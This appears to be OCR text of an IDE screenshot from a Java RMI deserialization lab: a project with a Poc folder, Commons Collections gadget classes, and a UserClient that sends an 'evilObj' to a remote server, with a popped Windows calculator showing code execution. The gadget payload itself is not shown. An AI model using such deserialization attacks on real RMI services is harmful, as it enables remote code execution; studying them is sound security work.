 Project
Project
UserClient.java
ObjectInputStream.java
UnicastRef.class
AnnotationInvocationHandler.class
ChainedTransformer.class
UnicastSer
rmi-demo [rmi-demo1] C:\Users\
.idea
out
rmi-demo
src
Poc
User
UserClient
UserImpl
UserRegistry
UserServer
commons-collections-3.1.jar
rmi-demo1.iml
External Libraries
Scratches and Consoles
Groovy Consoles
groovy_console.groovy
Scratches
1 import sun.rmi.server.UnicastRef;
2
3 import java.io.ObjectOutput;
4 import java.lang.reflect.Field;
5 import java.rmi.Naming;
6 import java.rmi.registry.LocateRegistry;
7 import java.rmi.registry.Registry;
8 import java.rmi.server.Operation;
9 import java.rmi.server.RemoteCall;
10 import java.rmi.server.RemoteObject;
11
12 public class UserClient {
13 public static void main(String[] args) throws Exception{
14 Registry reigstry = LocateRegistry.getRegistry( port: 3333);
15 Object evilObj = (new UserImpl()).attackClient();
16 User user = (User) reigstry.lookup( name: "User");
17 user.attackServer(evilObj);
18 }
19 }
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Debug: UserRegistry UserServer UserClient
Debugger Console
"C:\Program Files\Java\jdk1.7.0_02\bin\java.exe" ...
Connected to the target VM, address: '127.0.0.1:3392', transport: 'socket'
RMI server is ready.
sun.reflect.annotation.AnnotationInvocationHandler@1327b0d2